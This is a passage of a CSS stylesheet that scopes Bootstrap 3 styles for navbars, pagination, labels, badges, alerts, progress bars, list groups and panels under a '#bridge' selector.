	#bridge .navbar-nav .open .dropdown-menu>li>a:focus, #bridge .navbar-nav .open .dropdown-menu>li>a:hover {background-image: none;}}
@media (min-width:768px) {#bridge .navbar-nav {float: left;margin: 0;}
	#bridge .navbar-nav>li {float: left;}
	#bridge .navbar-nav>li>a {padding-top: 15px;padding-bottom: 15px;}}
#bridge .navbar-form {padding: 10px 15px;margin-right: -15px;margin-left: -15px;border-top: 1px solid transparent;border-bottom: 1px solid transparent;-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow: inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin-top: 8px;margin-bottom: 8px;}
@media (min-width:768px) {#bridge .navbar-form .form-group {display: inline-block;margin-bottom: 0;vertical-align: middle;}
	#bridge .navbar-form .form-control {display: inline-block;width: auto;vertical-align: middle;}
	#bridge .navbar-form .form-control-static {display: inline-block;}
	#bridge .navbar-form .input-group {display: inline-table;vertical-align: middle;}
	#bridge .navbar-form .input-group .form-control, #bridge .navbar-form .input-group .input-group-addon, #bridge .navbar-form .input-group .input-group-btn {width: auto;}
	#bridge .navbar-form .input-group>.form-control {width: 100%;}
	#bridge .navbar-form .control-label {margin-bottom: 0;vertical-align: middle;}
	#bridge .navbar-form .checkbox, #bridge .navbar-form .radio {display: inline-block;margin-top: 0;margin-bottom: 0;vertical-align: middle;}
	#bridge .navbar-form .checkbox label, #bridge .navbar-form .radio label {padding-left: 0;}
	#bridge .navbar-form .checkbox input[type=checkbox], #bridge .navbar-form .radio input[type=radio] {position: relative;margin-left: 0;}
	#bridge .navbar-form .has-feedback .form-control-feedback {top: 0;}}
@media (max-width:767px) {#bridge .navbar-form .form-group {margin-bottom: 5px;}
	#bridge .navbar-form .form-group:last-child {margin-bottom: 0;}}
@media (min-width:768px) {#bridge .navbar-form {width: auto;padding-top: 0;padding-bottom: 0;margin-right: 0;margin-left: 0;border: 0;-webkit-box-shadow: none;box-shadow: none;}}
#bridge .navbar-nav>li>.dropdown-menu {margin-top: 0;border-top-left-radius: 0;border-top-right-radius: 0;}
#bridge .navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {margin-bottom: 0;border-top-left-radius: 4px;border-top-right-radius: 4px;border-bottom-right-radius: 0;border-bottom-left-radius: 0;}
#bridge .navbar-btn {margin-top: 8px;margin-bottom: 8px;}
#bridge .navbar-btn.btn-sm {margin-top: 10px;margin-bottom: 10px;}
#bridge .navbar-btn.btn-xs {margin-top: 14px;margin-bottom: 14px;}
#bridge .navbar-text {margin-top: 15px;margin-bottom: 15px;}
@media (min-width:768px) {#bridge .navbar-text {float: left;margin-right: 15px;margin-left: 15px;}}
@media (min-width:768px) {#bridge .navbar-left {float: left !important;}
	#bridge .navbar-right {float: right !important;margin-right: -15px;}
	#bridge .navbar-right~.navbar-right {margin-right: 0;}}
#bridge .navbar-default {background-color: #f8f8f8;border-color: #e7e7e7;}
#bridge .navbar-default .navbar-brand {color: #777;}
#bridge .navbar-default .navbar-brand:focus, #bridge .navbar-default .navbar-brand:hover {color: #5e5e5e;background-color: transparent;}
#bridge .navbar-default .navbar-text {color: #777;}
#bridge .navbar-default .navbar-nav>li>a {color: #777;}
#bridge .navbar-default .navbar-nav>li>a:focus, #bridge .navbar-default .navbar-nav>li>a:hover {color: #333;background-color: transparent;}
#bridge .navbar-default .navbar-nav>.active>a, #bridge .navbar-default .navbar-nav>.active>a:focus, #bridge .navbar-default .navbar-nav>.active>a:hover {color: #555;background-color: #e7e7e7;}
#bridge .navbar-default .navbar-nav>.disabled>a, #bridge .navbar-default .navbar-nav>.disabled>a:focus, #bridge .navbar-default .navbar-nav>.disabled>a:hover {color: #ccc;background-color: transparent;}
#bridge .navbar-default .navbar-nav>.open>a, #bridge .navbar-default .navbar-nav>.open>a:focus, #bridge .navbar-default .navbar-nav>.open>a:hover {color: #555;background-color: #e7e7e7;}
@media (max-width:767px) {#bridge .navbar-default .navbar-nav .open .dropdown-menu>li>a {color: #777;}
	#bridge .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus, #bridge .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {color: #333;background-color: transparent;}
	#bridge .navbar-default .navbar-nav .open .dropdown-menu>.active>a, #bridge .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus, #bridge .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover {color: #555;background-color: #e7e7e7;}
	#bridge .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a, #bridge .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus, #bridge .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover {color: #ccc;background-color: transparent;}}
#bridge .navbar-default .navbar-toggle {border-color: #ddd;}
#bridge .navbar-default .navbar-toggle:focus, #bridge .navbar-default .navbar-toggle:hover {background-color: #ddd;}
#bridge .navbar-default .navbar-toggle .icon-bar {background-color: #888;}
#bridge .navbar-default .navbar-collapse, #bridge .navbar-default .navbar-form {border-color: #e7e7e7;}
#bridge .navbar-default .navbar-link {color: #777;}
#bridge .navbar-default .navbar-link:hover {color: #333;}
#bridge .navbar-default .btn-link {color: #777;}
#bridge .navbar-default .btn-link:focus, #bridge .navbar-default .btn-link:hover {color: #333;}
#bridge .navbar-default .btn-link[disabled]:focus, #bridge .navbar-default .btn-link[disabled]:hover, #bridge fieldset[disabled] .navbar-default .btn-link:focus, #bridge fieldset[disabled] .navbar-default .btn-link:hover {color: #ccc;}
#bridge .navbar-inverse {background-color: #222;border-color: #080808;}
#bridge .navbar-inverse .navbar-brand {color: #9d9d9d;}
#bridge .navbar-inverse .navbar-brand:focus, #bridge .navbar-inverse .navbar-brand:hover {color: #fff;background-color: transparent;}
#bridge .navbar-inverse .navbar-text {color: #9d9d9d;}
#bridge .navbar-inverse .navbar-nav>li>a {color: #9d9d9d;}
#bridge .navbar-inverse .navbar-nav>li>a:focus, #bridge .navbar-inverse .navbar-nav>li>a:hover {color: #fff;background-color: transparent;}
#bridge .navbar-inverse .navbar-nav>.active>a, #bridge .navbar-inverse .navbar-nav>.active>a:focus, #bridge .navbar-inverse .navbar-nav>.active>a:hover {color: #fff;background-color: #080808;}
#bridge .navbar-inverse .navbar-nav>.disabled>a, #bridge .navbar-inverse .navbar-nav>.disabled>a:focus, #bridge .navbar-inverse .navbar-nav>.disabled>a:hover {color: #444;background-color: transparent;}
#bridge .navbar-inverse .navbar-nav>.open>a, #bridge .navbar-inverse .navbar-nav>.open>a:focus, #bridge .navbar-inverse .navbar-nav>.open>a:hover {color: #fff;background-color: #080808;}
@media (max-width:767px) {#bridge .navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {border-color: #080808;}
	#bridge .navbar-inverse .navbar-nav .open .dropdown-menu .divider {background-color: #080808;}
	#bridge .navbar-inverse .navbar-nav .open .dropdown-menu>li>a {color: #9d9d9d;}
	#bridge .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus, #bridge .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover {color: #fff;background-color: transparent;}
	#bridge .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a, #bridge .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus, #bridge .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover {color: #fff;background-color: #080808;}
	#bridge .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a, #bridge .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus, #bridge .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover {color: #444;background-color: transparent;}}
#bridge .navbar-inverse .navbar-toggle {border-color: #333;}
#bridge .navbar-inverse .navbar-toggle:focus, #bridge .navbar-inverse .navbar-toggle:hover {background-color: #333;}
#bridge .navbar-inverse .navbar-toggle .icon-bar {background-color: #fff;}
#bridge .navbar-inverse .navbar-collapse, #bridge .navbar-inverse .navbar-form {border-color: #101010;}
#bridge .navbar-inverse .navbar-link {color: #9d9d9d;}
#bridge .navbar-inverse .navbar-link:hover {color: #fff;}
#bridge .navbar-inverse .btn-link {color: #9d9d9d;}
#bridge .navbar-inverse .btn-link:focus, #bridge .navbar-inverse .btn-link:hover {color: #fff;}
#bridge .navbar-inverse .btn-link[disabled]:focus, #bridge .navbar-inverse .btn-link[disabled]:hover, #bridge fieldset[disabled] .navbar-inverse .btn-link:focus, #bridge fieldset[disabled] .navbar-inverse .btn-link:hover {color: #444;}
#bridge .breadcrumb {padding: 8px 15px;margin-bottom: 20px;list-style: none;background-color: #f5f5f5;border-radius: 4px;}
#bridge .breadcrumb>li {display: inline-block;}
#bridge .breadcrumb>li+li:before {padding: 0 5px;color: #ccc;content: "/ ";}
#bridge .breadcrumb>.active {color: #777;}
#bridge .pagination {display: inline-block;padding-left: 0;margin: 20px 0;border-radius: 4px;}
#bridge .pagination>li {display: inline;}
#bridge .pagination>li>a, #bridge .pagination>li>span {position: relative;float: left;padding: 6px 12px;margin-left: -1px;line-height: 1.42857143;color: #337ab7;text-decoration: none;background-color: #fff;border: 1px solid #ddd;}
#bridge .pagination>li>a:focus, #bridge .pagination>li>a:hover, #bridge .pagination>li>span:focus, #bridge .pagination>li>span:hover {z-index: 2;color: #23527c;background-color: #eee;border-color: #ddd;}
#bridge .pagination>li:first-child>a, #bridge .pagination>li:first-child>span {margin-left: 0;border-top-left-radius: 4px;border-bottom-left-radius: 4px;}
#bridge .pagination>li:last-child>a, #bridge .pagination>li:last-child>span {border-top-right-radius: 4px;border-bottom-right-radius: 4px;}
#bridge .pagination>.active>a, #bridge .pagination>.active>a:focus, #bridge .pagination>.active>a:hover, #bridge .pagination>.active>span, #bridge .pagination>.active>span:focus, #bridge .pagination>.active>span:hover {z-index: 3;color: #fff;cursor: default;background-color: #337ab7;border-color: #337ab7;}
#bridge .pagination>.disabled>a, #bridge .pagination>.disabled>a:focus, #bridge .pagination>.disabled>a:hover, #bridge .pagination>.disabled>span, #bridge .pagination>.disabled>span:focus, #bridge .pagination>.disabled>span:hover {color: #777;cursor: not-allowed;background-color: #fff;border-color: #ddd;}
#bridge .pagination-lg>li>a, #bridge .pagination-lg>li>span {padding: 10px 16px;font-size: 18px;line-height: 1.3333333;}
#bridge .pagination-lg>li:first-child>a, #bridge .pagination-lg>li:first-child>span {border-top-left-radius: 6px;border-bottom-left-radius: 6px;}
#bridge .pagination-lg>li:last-child>a, #bridge .pagination-lg>li:last-child>span {border-top-right-radius: 6px;border-bottom-right-radius: 6px;}
#bridge .pagination-sm>li>a, #bridge .pagination-sm>li>span {padding: 5px 10px;font-size: 12px;line-height: 1.5;}
#bridge .pagination-sm>li:first-child>a, #bridge .pagination-sm>li:first-child>span {border-top-left-radius: 3px;border-bottom-left-radius: 3px;}
#bridge .pagination-sm>li:last-child>a, #bridge .pagination-sm>li:last-child>span {border-top-right-radius: 3px;border-bottom-right-radius: 3px;}
#bridge .pager {padding-left: 0;margin: 20px 0;text-align: center;list-style: none;}
#bridge .pager li {display: inline;}
#bridge .pager li>a, #bridge .pager li>span {display: inline-block;padding: 5px 14px;background-color: #fff;border: 1px solid #ddd;border-radius: 15px;}
#bridge .pager li>a:focus, #bridge .pager li>a:hover {text-decoration: none;background-color: #eee;}
#bridge .pager .next>a, #bridge .pager .next>span {float: right;}
#bridge .pager .previous>a, #bridge .pager .previous>span {float: left;}
#bridge .pager .disabled>a, #bridge .pager .disabled>a:focus, #bridge .pager .disabled>a:hover, #bridge .pager .disabled>span {color: #777;cursor: not-allowed;background-color: #fff;}
#bridge .label {display: inline;padding: .2em .6em .3em;font-size: 75%;font-weight: 700;line-height: 1;color: #fff;text-align: center;white-space: nowrap;vertical-align: baseline;border-radius: .25em;}
#bridge a.label:focus, #bridge a.label:hover {color: #fff;text-decoration: none;cursor: pointer;}
#bridge .label:empty {display: none;}
#bridge .btn .label {position: relative;top: -1px;}
#bridge .label-default {background-color: #777;}
#bridge .label-default[href]:focus, #bridge .label-default[href]:hover {background-color: #5e5e5e;}
#bridge .label-primary {background-color: #337ab7;}
#bridge .label-primary[href]:focus, #bridge .label-primary[href]:hover {background-color: #286090;}
#bridge .label-success {background-color: #5cb85c;}
#bridge .label-success[href]:focus, #bridge .label-success[href]:hover {background-color: #449d44;}
#bridge .label-info {background-color: #5bc0de;}
#bridge .label-info[href]:focus, #bridge .label-info[href]:hover {background-color: #31b0d5;}
#bridge .label-warning {background-color: #f0ad4e;}
#bridge .label-warning[href]:focus, #bridge .label-warning[href]:hover {background-color: #ec971f;}
#bridge .label-danger {background-color: #d9534f;}
#bridge .label-danger[href]:focus, #bridge .label-danger[href]:hover {background-color: #c9302c;}
#bridge .badge {display: inline-block;min-width: 10px;padding: 3px 7px;font-size: 12px;font-weight: 700;line-height: 1;color: #fff;text-align: center;white-space: nowrap;vertical-align: middle;background-color: #777;border-radius: 10px;}
#bridge .badge:empty {display: none;}
#bridge .btn .badge {position: relative;top: -1px;}
#bridge .btn-group-xs>.btn .badge, #bridge .btn-xs .badge {top: 0;padding: 1px 5px;}
#bridge a.badge:focus, #bridge a.badge:hover {color: #fff;text-decoration: none;cursor: pointer;}
#bridge .list-group-item.active>.badge, #bridge .nav-pills>.active>a>.badge {color: #337ab7;background-color: #fff;}
#bridge .list-group-item>.badge {float: right;}
#bridge .list-group-item>.badge+.badge {margin-right: 5px;}
#bridge .nav-pills>li>a>.badge {margin-left: 3px;}
#bridge .jumbotron {padding-top: 30px;padding-bottom: 30px;margin-bottom: 30px;color: inherit;background-color: #eee;}
#bridge .jumbotron .h1, #bridge .jumbotron h1 {color: inherit;}
#bridge .jumbotron p {margin-bottom: 15px;font-size: 21px;font-weight: 200;}
#bridge .jumbotron>hr {border-top-color: #d5d5d5;}
#bridge .container .jumbotron, #bridge .container-fluid .jumbotron {padding-right: 15px;padding-left: 15px;border-radius: 6px;}
#bridge .jumbotron .container {max-width: 100%;}
@media screen and (min-width:768px) {#bridge .jumbotron {padding-top: 48px;padding-bottom: 48px;}
	#bridge .container .jumbotron, #bridge .container-fluid .jumbotron {padding-right: 60px;padding-left: 60px;}
	#bridge .jumbotron .h1, #bridge .jumbotron h1 {font-size: 63px;}}
#bridge .thumbnail {display: block;padding: 4px;margin-bottom: 20px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;-webkit-transition: border .2s ease-in-out;-o-transition: border .2s ease-in-out;transition: border .2s ease-in-out;}
#bridge .thumbnail a>img, #bridge .thumbnail>img {margin-right: auto;margin-left: auto;}
#bridge a.thumbnail.active, #bridge a.thumbnail:focus, #bridge a.thumbnail:hover {border-color: #337ab7;}
#bridge .thumbnail .caption {padding: 9px;color: #333;}
#bridge .alert {padding: 15px;margin-bottom: 20px;border: 1px solid transparent;border-radius: 4px;}
#bridge .alert h4 {margin-top: 0;color: inherit;}
#bridge .alert .alert-link {font-weight: 700;}
#bridge .alert>p, #bridge .alert>ul {margin-bottom: 0;}
#bridge .alert>p+p {margin-top: 5px;}
#bridge .alert-dismissable, #bridge .alert-dismissible {padding-right: 35px;}
#bridge .alert-dismissable .close, #bridge .alert-dismissible .close {position: relative;top: -2px;right: -21px;color: inherit;}
#bridge .alert-success {color: #3c763d;background-color: #dff0d8;border-color: #d6e9c6;}
#bridge .alert-success hr {border-top-color: #c9e2b3;}
#bridge .alert-success .alert-link {color: #2b542c;}
#bridge .alert-info {color: #31708f;background-color: #d9edf7;border-color: #bce8f1;}
#bridge .alert-info hr {border-top-color: #a6e1ec;}
#bridge .alert-info .alert-link {color: #245269;}
#bridge .alert-warning {color: #8a6d3b;background-color: #fcf8e3;border-color: #faebcc;}
#bridge .alert-warning hr {border-top-color: #f7e1b5;}
#bridge .alert-warning .alert-link {color: #66512c;}
#bridge .alert-danger {color: #a94442;background-color: #f2dede;border-color: #ebccd1;}
#bridge .alert-danger hr {border-top-color: #e4b9c0;}
#bridge .alert-danger .alert-link {color: #843534;}
@-webkit-keyframes progress-bar-stripes {from {background-position: 40px 0;}
	to {background-position: 0 0;}}
@-o-keyframes progress-bar-stripes {from {background-position: 40px 0;}
	to {background-position: 0 0;}}
@keyframes progress-bar-stripes {from {background-position: 40px 0;}
	to {background-position: 0 0;}}
#bridge .progress {height: 20px;margin-bottom: 20px;overflow: hidden;background-color: #f5f5f5;border-radius: 4px;-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);box-shadow: inset 0 1px 2px rgba(0,0,0,.1);}
#bridge .progress-bar {float: left;width: 0;height: 100%;font-size: 12px;line-height: 20px;color: #fff;text-align: center;background-color: #337ab7;-webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition: width .6s ease;-o-transition: width .6s ease;transition: width .6s ease;}
#bridge .progress-bar-striped, #bridge .progress-striped .progress-bar {background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: -o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size: 40px 40px;background-size: 40px 40px;}
#bridge .progress-bar.active, #bridge .progress.active .progress-bar {-webkit-animation: progress-bar-stripes 2s linear infinite;-o-animation: progress-bar-stripes 2s linear infinite;animation: progress-bar-stripes 2s linear infinite;}
#bridge .progress-bar-success {background-color: #5cb85c;}
#bridge .progress-striped .progress-bar-success {background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: -o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}
#bridge .progress-bar-info {background-color: #5bc0de;}
#bridge .progress-striped .progress-bar-info {background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: -o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}
#bridge .progress-bar-warning {background-color: #f0ad4e;}
#bridge .progress-striped .progress-bar-warning {background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: -o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}
#bridge .progress-bar-danger {background-color: #d9534f;}
#bridge .progress-striped .progress-bar-danger {background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: -o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}
#bridge .media {margin-top: 15px;}
#bridge .media:first-child {margin-top: 0;}
#bridge .media, #bridge .media-body {overflow: hidden;zoom: 1;}
#bridge .media-body {width: 10000px;}
#bridge .media-object {display: block;}
#bridge .media-object.img-thumbnail {max-width: none;}
#bridge .media-right, #bridge .media>.pull-right {padding-left: 10px;}
#bridge .media-left, #bridge .media>.pull-left {padding-right: 10px;}
#bridge .media-body, #bridge .media-left, #bridge .media-right {display: table-cell;vertical-align: top;}
#bridge .media-middle {vertical-align: middle;}
#bridge .media-bottom {vertical-align: bottom;}
#bridge .media-heading {margin-top: 0;margin-bottom: 5px;}
#bridge .media-list {padding-left: 0;list-style: none;}
#bridge .list-group {padding-left: 0;margin-bottom: 20px;}
#bridge .list-group-item {position: relative;display: block;padding: 10px 15px;margin-bottom: -1px;background-color: #fff;border: 1px solid #ddd;}
#bridge .list-group-item:first-child {border-top-left-radius: 4px;border-top-right-radius: 4px;}
#bridge .list-group-item:last-child {margin-bottom: 0;border-bottom-right-radius: 4px;border-bottom-left-radius: 4px;}
#bridge .list-group-item.disabled, #bridge .list-group-item.disabled:focus, #bridge .list-group-item.disabled:hover {color: #777;cursor: not-allowed;background-color: #eee;}
#bridge .list-group-item.disabled .list-group-item-heading, #bridge .list-group-item.disabled:focus .list-group-item-heading, #bridge .list-group-item.disabled:hover .list-group-item-heading {color: inherit;}
#bridge .list-group-item.disabled .list-group-item-text, #bridge .list-group-item.disabled:focus .list-group-item-text, #bridge .list-group-item.disabled:hover .list-group-item-text {color: #777;}
#bridge .list-group-item.active, #bridge .list-group-item.active:focus, #bridge .list-group-item.active:hover {z-index: 2;color: #fff;background-color: #337ab7;border-color: #337ab7;}
#bridge .list-group-item.active .list-group-item-heading, #bridge .list-group-item.active .list-group-item-heading>.small, #bridge .list-group-item.active .list-group-item-heading>small, #bridge .list-group-item.active:focus .list-group-item-heading, #bridge .list-group-item.active:focus .list-group-item-heading>.small, #bridge .list-group-item.active:focus .list-group-item-heading>small, #bridge .list-group-item.active:hover .list-group-item-heading, #bridge .list-group-item.active:hover .list-group-item-heading>.small, #bridge .list-group-item.active:hover .list-group-item-heading>small {color: inherit;}
#bridge .list-group-item.active .list-group-item-text, #bridge .list-group-item.active:focus .list-group-item-text, #bridge .list-group-item.active:hover .list-group-item-text {color: #c7ddef;}
#bridge a.list-group-item, #bridge button.list-group-item {color: #555;}
#bridge a.list-group-item .list-group-item-heading, #bridge button.list-group-item .list-group-item-heading {color: #333;}
#bridge a.list-group-item:focus, #bridge a.list-group-item:hover, #bridge button.list-group-item:focus, #bridge button.list-group-item:hover {color: #555;text-decoration: none;background-color: #f5f5f5;}
#bridge button.list-group-item {width: 100%;text-align: left;}
#bridge .list-group-item-success {color: #3c763d;background-color: #dff0d8;}
#bridge a.list-group-item-success, #bridge button.list-group-item-success {color: #3c763d;}
#bridge a.list-group-item-success .list-group-item-heading, #bridge button.list-group-item-success .list-group-item-heading {color: inherit;}
#bridge a.list-group-item-success:focus, #bridge a.list-group-item-success:hover, #bridge button.list-group-item-success:focus, #bridge button.list-group-item-success:hover {color: #3c763d;background-color: #d0e9c6;}
#bridge a.list-group-item-success.active, #bridge a.list-group-item-success.active:focus, #bridge a.list-group-item-success.active:hover, #bridge button.list-group-item-success.active, #bridge button.list-group-item-success.active:focus, #bridge button.list-group-item-success.active:hover {color: #fff;background-color: #3c763d;border-color: #3c763d;}
#bridge .list-group-item-info {color: #31708f;background-color: #d9edf7;}
#bridge a.list-group-item-info, #bridge button.list-group-item-info {color: #31708f;}
#bridge a.list-group-item-info .list-group-item-heading, #bridge button.list-group-item-info .list-group-item-heading {color: inherit;}
#bridge a.list-group-item-info:focus, #bridge a.list-group-item-info:hover, #bridge button.list-group-item-info:focus, #bridge button.list-group-item-info:hover {color: #31708f;background-color: #c4e3f3;}
#bridge a.list-group-item-info.active, #bridge a.list-group-item-info.active:focus, #bridge a.list-group-item-info.active:hover, #bridge button.list-group-item-info.active, #bridge button.list-group-item-info.active:focus, #bridge button.list-group-item-info.active:hover {color: #fff;background-color: #31708f;border-color: #31708f;}
#bridge .list-group-item-warning {color: #8a6d3b;background-color: #fcf8e3;}
#bridge a.list-group-item-warning, #bridge button.list-group-item-warning {color: #8a6d3b;}
#bridge a.list-group-item-warning .list-group-item-heading, #bridge button.list-group-item-warning .list-group-item-heading {color: inherit;}
#bridge a.list-group-item-warning:focus, #bridge a.list-group-item-warning:hover, #bridge button.list-group-item-warning:focus, #bridge button.list-group-item-warning:hover {color: #8a6d3b;background-color: #faf2cc;}
#bridge a.list-group-item-warning.active, #bridge a.list-group-item-warning.active:focus, #bridge a.list-group-item-warning.active:hover, #bridge button.list-group-item-warning.active, #bridge button.list-group-item-warning.active:focus, #bridge button.list-group-item-warning.active:hover {color: #fff;background-color: #8a6d3b;border-color: #8a6d3b;}
#bridge .list-group-item-danger {color: #a94442;background-color: #f2dede;}
#bridge a.list-group-item-danger, #bridge button.list-group-item-danger {color: #a94442;}
#bridge a.list-group-item-danger .list-group-item-heading, #bridge button.list-group-item-danger .list-group-item-heading {color: inherit;}
#bridge a.list-group-item-danger:focus, #bridge a.list-group-item-danger:hover, #bridge button.list-group-item-danger:focus, #bridge button.list-group-item-danger:hover {color: #a94442;background-color: #ebcccc;}
#bridge a.list-group-item-danger.active, #bridge a.list-group-item-danger.active:focus, #bridge a.list-group-item-danger.active:hover, #bridge button.list-group-item-danger.active, #bridge button.list-group-item-danger.active:focus, #bridge button.list-group-item-danger.active:hover {color: #fff;background-color: #a94442;border-color: #a94442;}
#bridge .list-group-item-heading {margin-top: 0;margin-bottom: 5px;}
#bridge .list-group-item-text {margin-bottom: 0;line-height: 1.3;}
#bridge .panel {margin-bottom: 20px;background-color: #fff;border: 1px solid transparent;border-radius: 4px;-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);box-shadow: 0 1px 1px rgba(0,0,0,.05);}
#bridge .panel-body {padding: 15px;}
#bridge .panel-heading {padding: 10px 15px;border-bottom: 1px solid transparent;border-top-left-radius: 3px;border-top-right-radius: 3px;}
#bridge .panel-heading>.dropdown .dropdown-toggle {color: inherit;}
#bridge .panel-title {margin-top: 0;margin-bottom: 0;font-size: 16px;color: inherit;}
#bridge .panel-title>.small, #bridge .panel-title>.small>a, #bridge .panel-title>a, #bridge .panel-title>small, #bridge .panel-title>small>a {color: inherit;}
#bridge .panel-footer {padding: 10px 15px;background-color: #f5f5f5;border-top: 1px solid #ddd;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px;}
#bridge .panel>.list-group, #bridge .panel>.panel-collapse>.list-group {margin-bottom: 0;}
#bridge .panel>.list-group .list-group-item, #bridge .panel>.panel-collapse>.list-group .list-group-item {border-width: 1px 0;border-radius: 0;}
#bridge .panel>.list-group:first-child .list-group-item:first-child, #bridge .panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {border-top: 0;border-top-left-radius: 3px;border-top-right-radius: 3px;}
#bridge .panel>.list-group:last-child .list-group-item:last-child, #bridge .panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {border-bottom: 0;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px;}
#bridge .panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {border-top-left-radius: 0;border-top-right-radius: 0;}
#bridge .panel-heading+.list-group .list-group-item:first-child {border-top-width: 0;}
#bridge .list-group+.panel-footer {border-top-width: 0;}
#bridge .panel>.panel-collapse>.table, #bridge .panel>.table, #bridge .panel>.table-responsive>.table {margin-bottom: 0;}
#bridge .panel>.panel-collapse>.table caption, #bridge .panel>.table caption, #bridge .panel>.table-responsive>.table caption {padding-right: 15px;padding-left: 15px;}
#bridge .panel>.table-responsive:first-child>.table:first-child, #bridge .panel>.table:first-child {border-top-left-radius: 3px;border-top-right-radius: 3px;}
#bridge .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child, #bridge .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child, #bridge .panel>.table:first-child>tbody:first-child>tr:first-child, #bridge .panel>.table:first-child>thead:first-child>tr:first-child {border-top-left-radius: 3px;border-top-right-radius: 3px;}
#bridge .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child, #bridge .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child, #bridge .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child, #bridge .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child, #bridge .panel>.table:first-child>tbody:first-child>tr:first-child td:first-child, #bridge .panel>.table:first-child>tbody:first-child>tr:first-child th:first-child, #bridge .panel>.table:first-child>thead:first-child>tr:first-child td:first-child, #bridge .panel>.table:first-child>thead:first-child>tr:first-child th:first-child {border-top-left-radius: 3px;}
#bridge .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child, #bridge .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child, #bridge .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child, #bridge .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child, #bridge .panel>.table:first-child>tbody:first-child>tr:first-child td:last-child, #bridge .panel>.table:first-child>tbody:first-child>tr:first-child th:last-child, #bridge .panel>.table:first-child>thead:first-child>tr:first-child td:last-child, #bridge .panel>.table:first-child>thead:first-child>tr:first-child th:last-child {border-top-right-radius: 3px;}
